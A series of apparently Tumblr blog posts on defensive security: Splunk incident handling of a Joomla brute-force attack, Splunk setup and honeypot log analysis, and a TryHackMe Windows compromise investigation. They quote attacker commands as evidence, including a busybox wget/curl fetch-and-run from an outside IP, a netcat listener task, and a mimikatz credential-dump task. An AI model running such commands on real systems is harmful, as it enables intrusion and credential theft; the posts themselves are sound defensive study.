
The alerts give us a great headway on the attacker’s actions: cross site scripting, SQL injection, and even shows us the CVE; CVE-2014-6271, a Shellshock Vulnerability has been associated with the attack attempt.
Much like we are performing reconnaissance, the attacker must’ve also done the same with the victim’s webserver, i.e. scanning the webserver for vulnerabilities and gaining their initial foothold into the system.
To analyze this, let’s continue our SPL filters and see what we can find!
What web scanner did the attacker use?
INPUT:

OUTPUT:

The attacker is using an Acunetix scanner to scan for webserver vulnerabilities, most likely as part of their active reconnaissance effort to establish an attack vector.
What Content Management System is the site imreallynotbatman.com using?
INPUT:

OUTPUT:

We’ll see that the site runs on Joomla, and open source CMS. Check this link to learn more on the importance of CMS risk/vulnerability management and how attackers can abuse it. https://techtalk.gfi.com/is-your-content-management-system-putting-you-at-risk/
What is the webserver’s (imreallynotbatman.com) IP address?
INPUT:

OUTPUT:

** the count number is not shown in image, but 192.168.250.40 has only 1 count, whereas 192.168.250.70 has 17,482.
The webserver’s IP address is 192.168.250.70.
Now that we know all this information, let’s see how the attacker exploited these data.
Exploitation Phase
Since the attacker scanned the system for vulnerabilities, we can set our search query to look for the count of source IPs making requests to the webserver.
When we search our query for the webserver’s IP (192.168.250.70), and then check the src_ips, we can once again verify that the IP 40.80.148.42 has significant traffic.
Here is also a visualization.


We can also check the “request” field and see that one of the URL has a POST request for the Joomla CMS, admin portal.

Keep in mind that the attacker may have used the CMS as their first step into gaining access into the system and eventually defacing the website. Hence the traffic from this web admin portal is important for us to examine in cases of potential brute-force attacks.
Let’s add the URI to our search query.

To examine a possible brute force attack, we’ll add in a filter for http_method.


It’s strange that over 70% of the http_method is a POST request; this might be indicative of an attacker feeding multiple password login attempts through the POST request.

We’ll reinput our search query, but this time we’ll specific http_method=POST and track the admin panel uri=”/joomla/administrator/index.php”. Finally, we’ll throw this into a table with the columns for: time, uri, source IP, destination IP, and form_data.
A quick note about form_data. This field shows us the user inputs on the webserver, and we are particularly interested in the form_data for the admin panel page.

Thus we can specify the uri to the Joomla admin panel, and then add form_data into a table to see the inputs for that specific page only.


Here is a closer look at one of the form_data result.

We can see the username: admin and password: topgun, one example of the form_data on the Joomla admin panel page.
The main issue is that the username : password values are buried within form_data, and it isn’t so easy to read just these necessary information we’ll need. However, we can extract the username : password values by using a powerful tool called Regex!
First we’ll specify our form_data by adding form_data=*username*passwd* into our search query, we’ll display logs that ONLY contain username and passwd values.
INPUTL index=botsv1 sourcetype=stream:http dest_ip=192.168.250.70 http_method=POST uri=“/joomla/administrator/index.php” form_data=*username*passwd*

Next, we’ll add Regex with the following syntax and extract the values found with the field, noted as “creds”
INPUT: rex field=form_data “passwd=(?<creds?\w+)” *** extract the passwd values only, from the form_data field

Finally, we can create a table by src_ip and the passwd
INPUT: table src_ip http_user_agent creds


Our result (.. please excuse the small image!) shows that ONLY one password use from IP 40.80.148.42 and 412 from IP 23.22.63.114. This is interesting because earlier we saw a significant traffic for the IP 40.80.148.42. So which one is the attacker’s IP address?
Hmmm… we’ll circle back to this a little later.

For now, I am lead to believe that the password brute-force attack is coming form the IP address 23.22.63.114.
***I also went back and did Regex for username (following the same format as passwd, and then titling the value as “user” instead of “creds”. The results verified that all these login attempts were for the user “admin”, giving further evidence of a brute-force attack.

But how do we know which and if any of these passwords worked? Was the attacker successfully able to bypass the login?
One helpful hint here is to know that a password brute-forcing engine will enter the password a second time to verify that it works. Hence, we can search our filter back to the regex for creds, but with a SPL syntax to count for any values greater than 1.

Great! We’ve identified the password: “batman” as being used twice. What’s interesting though is that the password was used by BOTH the IP addresses identified earlier (40.80.148.42 and 23.22.63.114)

However, of the two, only the IP address 40.80148.42 was used to successfully login to the admin account.
Ah, okay! It seems as though the IP 40.80.148.42 is indeed the attacker, but the 23.22.63.114 was also used by the attacker for brute-forcing. Why did he use these two separate IPs? One reason is possibly because the attacker wanted to hide or obfuscate their tracks. Another could be because the IP for brute-forcing is part of a more powerful system that takes less time to crack passwords or maybe due to the division of labor between a group of hackers!
Conclusion
It seems that the attacker used the IP address 23.22.63.114 to brute-force attack the webserver (iamnotreallybatman.com, IP 192.168.250.70), and found the password “batman” for admin. He/she then used another IP address, 40.80148.42, to successfully login into the admin panel. The intent of this login was to infiltrate the Joomla CMS admin page, which gave the attacker their initial access into the webserver.
Most likely the attack didn’t end here; the attacker might’ve used this initial access to pivot to another user or system in the network and/or upload a malicious payload, ultimately gaining control of the webserver and defacing the site.
In my next post, we’ll continue Splunking even deeper to identify the attacker’s actions within the network!
Thank you for joining me and until next time!
Link to Part II: https://pillothecat-hacks.tumblr.com/post/684421926271238144/incident-handling-with-splunk-part-ii
0 notes
Text
Splunk - Universal Forwarder Quick Setup Guide **for Linux
As mentioned in my last post, Splunk is a SIEM that performs capturing, indexing, and correlating real-time data. While we’ve played around with data importation and basic SPL (refer to last blog post https://pillothecat-hacks.tumblr.com/post/678171501772554240/splunk-setup-installation-and-data-import), in this post we’ll be setting up a universal forwarder to send data from one machine to another.

Though the picture above shows “your network” forwarding data to the Splunk cloud, I’ll be going over something similar except with virtual machines. For this exercise, I’ll be using two Kali VMs, where one acts as the Indexer, and the other as the Forwarder.
Let’s get started!
Again, from my previous set up, we already have our Indexer ready. However, we’ll need to configure the setting to allow the Spunk Enterprise to receive the forwarded data. On the Indexer VM, go to Splunk Enterprise.
Head over to “Settings”.

Under the “DATA” category, find “Forwarding and receiving”.

Under “Receive data”, +Add new.


And configure the port from where the data will be received by the Forwarder; the default port is 9997.

Since I’m working with a VM, we’ll also allow port 9997 in our firewall settings.
Next, download another VM if you haven’t already. Remember, we’ll be using this second VM as the Forwarder, meaning that we’ll be sending information from this second VM to the first VM to be indexed. ***Also keep in mind that this is being downloaded on a Linux distribution.
In this second VM, go to the Splunk page and download the “Universal Forwarder.

We’ll move our downloaded file into a new directory in the /opt directory called Splunk. Like when we installed the enterprise, we’ll install the Splunk forwarder.




Once installed, we’ll see a new directory created called “splunkforwarder”.
The file system looks very similar to the enterprise version; head over to the bin directory.

From the bin directory, run the start command with the –accept-license flag.


Check the status to see if Splunk is running.

Now we can tell where and which data to forward this machine to. **Note that the IP address is crossed out, but yours can be found with the infconfig command from the Indexing VM.
Use the add forward-server command followed by the IP address of the Indexing VM and port 9997.

Select the directory to monitor by using the add monitor command.
Note that I’ll be monitoring ALL directories, as indicated by “/” for everything within the root directory.

Restart the Splunk Service.

Back from our Splunk Indexer VM, go on Splunk Enterprise and to “Search and Reporting”.


Then go to “Data Summary”.

We’ll see that our Kali machine is successfully being forwarded to our Indexer!
*** The two VMs should be in a bridged network, though I struggled to configure the network settings to forward the data; I wasn’t able to get it to work, so I instead setup the forwarder from my host machine to be indexed by the VM. If anyone has any tips or suggestions on the network configurations between the two VMs, please let me know!
This is it for now, but next we’ll be diving deeper into the Search Process and Visualization. Until next time!
0 notes
Text
Splunk: Setup - Installation and Data Import
A Security Information and Event Management (SIEM) system helps us to monitor and analyze, track, and log security events for compliance and auditing purposes.
In this post, we’ll be going over the setup process for Splunk software – a SIEM that performs capturing, indexing, and correlating real-time data -- in a searchable container from which it can generate graphs, reports, alerts, and visualizations.
Architecture Background
The Splunk architecture is generally broken down into three components: the Forwarder, Indexer, and Search head.

The Forwarder pushes big, log data from a machine to the client-side. The Indexer then stores and filters the data into Splunk; by default hosts, sources, date and time are often automatically indexed. The Search Head finally helps users to interact (search filters) via the Search Processing Language (SPL).
Though we’ll set up forwarding and indexing in another blog post, today we’ll start off with the installation and practice basic SPL filters.
Background before Installation
In my previous blog series of my honeypot analysis, we pulled the JSON data before closing the AWS instance from which the honeypot was hosted on. While it won’t be real-time data, we’ll still upload the JSON file and practice analyzing a few files on Splunk.
Installation
Let’s get started!
In your VM, download Splunk into our machine via wget command.
INPUT: wget -O splunk-8.2.5-77015bc7a462-linux-2.6-amd64.deb https://download.splunk.com/products/splunk/releases/8.2.5/linux/splunk-8.2.5-77015bc7a462-linux-2.6-amd64.deb

Check Downloads to see the file splunk-8.2.5-77015bc7a462-linux-2.6-amd64.deb.


Once the file has been confirmed, Install the downloaded package:
INPUT: sudo apt install ./splunk-8.2.5-77015bc7a462-linux-2.6-amd64.deb
Next, go to /opt/splunk/bin directory.

Start Splunk, and add accept-license flag; input username and password ** don’t forget this as we’ll need it to login to the application

The end of the output will direct us to browse port 8000 from our local machine.

Head to the link on the browser and use credentials to sign in.

Importing Honeypot JSON File
From the main menu, click on “Add Data”.


Next, go to upload; I’ll be choosing one of the JSON files from ADBHoney and Dionaea honeypots to upload and analyze. ***Please also note that the Forwarder option is also here, though we won’t be going over it in this post





*** Once uploading the file with the default settings, we’ll be taken to the search page.
Notice that the search bar filter is already set to: source=”adbhoney.json.2.gz” host=”kali” sourcetype=”adbhoney” **Please note that I’ve set the search filter to “All Time”, since the json file is already broken down to time frames from when I’ve extracted the files from my honeypot
SPL and Analysis

In the left hand panel , we’ll see some interesting fields.

Click on event ID and we’ll have three different values:
1) Session.connect
2) Session.closed
3) Command.input
If we remember from my honeypot analysis, we went over various command inputs issued by attackers in our ADBHoneypot. While before we visualized this on ELK stack, with a nice GUI interface, here we’ll be looking at the JSON file of the metadata of those inputs.

When we click on the adbhoney.command.input, we’ll see our filter search has been updated, for a total of 5 events.

Let’s take a look at the first event that occurred on 02/13/22 @ 8:12:58.
The command input is (as shown below): cd /data/local/tmp; busybox wget http://209.141.33.122/w.sh; sh w.sh; curl http://209.141.33.122/c.sh; sh c.sh
We can see that the attacker used a busybox to download a payload from the website hosted by 209.141.33.122.

Searching the IP address of the attacker (195.58.38.223) on Talos whois lookup did not return any results.

However, the data does show the IP’s location and identifies the network owner: private-hosting di cipriano oscar.
Again on Talos, search for the IP address of the website hosting the payload (209.141.33.122); we can extract the network owner and identify it to FranTech Solutions.

After a quick search on FranTech Solutions, we’ll see that it is an internet service provider, with a moderate risk rating. Moreover we can see that the 209.141.33.122 IP address has other associated IPs to send emails, one of which is an untrusted email: tor-exit.elephantor.


I am likely led to believe that the attacker from IP address 195.58.38.223 downloaded a malicious file from 209.141.33.122 (possibly a reverse shell as seen by the sh c.sh command as the very last command in the string).
Great!
Let’s go back to splunk and set other filters and find different values!
This time we’ll upload a different file from the Dionaea honeypot. I’ve already uploaded the json file like before so we’ll jump straight to the filter.


While there is no “eventid” field for this log file, when we head over to “more fields” we’ll find the fields” “credentials.password[]” and “credentials.username[]”. Click on both- fields and add them into the filter.

On the left hand panel, we can click on these newly added fields and see a summary of the values.

While there are over 100+ passwords, there are only three usernames (sa, . Either way, since both these fields have multiple values, we'll filter this search in our search bar by adding [search credentials | return src_ip].


All 138 events pulled came from one IP address: 159.75.22.229 which likely leads me to believe that the attacker was brute forcing passwords for the mssqld (Microsoft SQL Database) service.


If we wanted to throw this view into a table view, we can add to our filter an additional pipe command to “table src_ip,credentials.username{},credentials.password{}”

Much like the Linux bash command, we can further pipe our results by the head or tail command to limit our search from the top or bottom outputs.
However, we can’t see the count of how many times the passwords were used. To do this, we can go back to our very first Dionea fiter (from sourcetype), and add: stats count by credentials.username{},credentials.password{}, src_ip


Conclusion
Hopefully this gets us started and have us introduced to Splunk!
Splunk is a powerful tool that can centralize logging information into a single server. Again, we didn’t cover forwarding in this post, but I’ll be continuing my Splunk series from another VM and observe data in real-time to learn more about SPL in context of searching for abnormalities or threats.
If you are new to Splunk like I am and would like to learn more, visit the Splunk site and check out their resources! I’m interested in Splunk for Threat Detection, so more on this next time. Stay tuned!
0 notes
Text
Investigating a Windows Machine
In one of my previous posts, we learned about Active Directory and demonstrated a Kerberos Attack using tools like mimikatz and kerbrute.
** https://pillothecat-hacks.tumblr.com/post/675101597759586304/active-directory-kerberos-attack
But how can we find these indicators of compromise to determine whether a machine has been infected or not? What does this look like on the “other” side – the blue team side???
In this post we’ll analyze a Windows Server 2016 machine and identify how the attacker infected the victim’s machine. In order to do this, we’ll learn about enumerating user information and administrative privileges, finding anomalous scheduled tasks (inputs) and suspicious ports, and simply making sense of the context of each action.
Let’s start investigating! *** Please note that I am using TryHackMe’s attack box for this exercise
Enumeration
To assess whether our Windows system has been compromised, we’ll start by enumerating the system and user information.

The systeminfo command will give us our machine’s operating system and information.
INPUT: systeminfo
As mentioned in the intro, our suspected compromised system is a Windows Server 2016 machine.

Next, we’ll enumerate the system users.

INPUT: net user
The net user command will enumerate all users in the system. We can see that we have the following users: Administrator, Jenny, DefaultAccount, John, and Guest.

Since we’ve signed into our victim’s machine as the Administrator, we’ll check that user information first.
To enumerate specific user info, we’ll use the same command as before, followed by “Administrator” or any other user that we’d like more information on. As since I’ve logged into this victims machine we can confirm that we are administrator by checking the last logon, 2/28/22 (the day when this was worked on).
INPUT: netuser Administrator

But of course, we can also check by the whoamicommand.
INPUT: whoami
Let’s look at the other users’ information:
John -

Jenny -
Guest -


We’ll see some information on when the account was created, when the user last logged on, and which groups the account belongs to. Jenny is part of the Administrators Local Group Membership and John isn’t, but what’s most interesting is that the Guest account is also part of the Administrators Local Group Membership. Put simply, the local group membership gives the users permissions to the local resources of the group.
While it might make sense that Jenny is part of that group if she works there, it’s a bit strange that the Guest account is set to it as well. Moreover, while the Guest account exists on Windows machine, by default it should only have the “guests” group membership.
Recent Windows machines also have the guest account disabled by default, so it’s a little suspicious that this is here. For now, we might speculate that the attacker might’ve enabled this account to persist within the network.
We can also verify this in the GUI by heading over to the Computer Management application. Go to the Computer Management application.

and then head to:
Computer Management\System Tools\Local Users and Groups\Groups\ Administrators
We’ll confirm once more that both Guest and Jenny are part of the admin group.

Regedit and Scheduled Tasks
Regedit is a GUI registry editor that helps us monitor the Windows operating system’s registry (and edit it). It’s a useful tool to also check and see if there are any abnormal connections being made when the system boots up.

As explained below, we’ll head over to the HKEY_LOCAL_MACHINE.

Take the following path: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
The path shows that the machine connects to IP address 10.34.2.3 when it boots. We can also see that the connection launches an executable piped to the net user command, which is saved to a file called o2.txt.
INPUT (from command shown below): c:\TMP\p.exe -s \\ 10.34.2.3 ‘net user’ > C:\TMP\o2.txt

For now, I’m thinking that the executable has something to do with exfiltrating the users’ data (perhaps their hashed passwords). But we’ll move on and check for any malicious scheduled tasks that were set up since we see this suspicious command in HKEY_LOCAL_MACHINE.
To view scheduled tasks, we can head back to the Computer Management application. Under System tools, go to Task Scheduler Library. path: System Tools\Task Scheduler\Task Scheduler Library
Clean file system
When check the Clean file system, we’ll see the following action: C:\TMP\nc.ps1 -l 1348



Though not completely sure, it seems that the attacker is launching a reverse shell in the TMP directory from port 1348.
So what is port 1348?
Used for Multimedia conferencing (bbn-mmx), Port 1348 is a common port, so the attacker might be trying to mask the malicious executable.
GameOver
Take a look at the “GameOver” job as well (since this certainly sounds abnormal for it to be a scheduled task).

Here is the description of the mim.exe executable:

Sound familiar? In my previous post, we used the mimikatz tool to collect users’ passwords and hash dumps. Similarly here we see hash dumps being saved as o.txt from mim.exe every 5 minutes indefinitely. action: C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt



This executable was run on 03/02/2019 which is a useful hint to check for other activities from the attacker on that same day.
From the Computer Management, when we head over to: Event Viewer\Windows Logs\Security, we’ll find the audit list and around the same time from when the executable was launched, we’ll see Event id 4672 indicating a “special logon”.

Here, we have evidence of the attacker logging on with escalated privileges from the hash dump acquired through mimikatz.
Host file
When we head over to the machine’s local host file we’ll notice something interesting.
To find the hosts file, head over to:
Local Disk (C:)\Windows\System32\drivers\etc\hosts
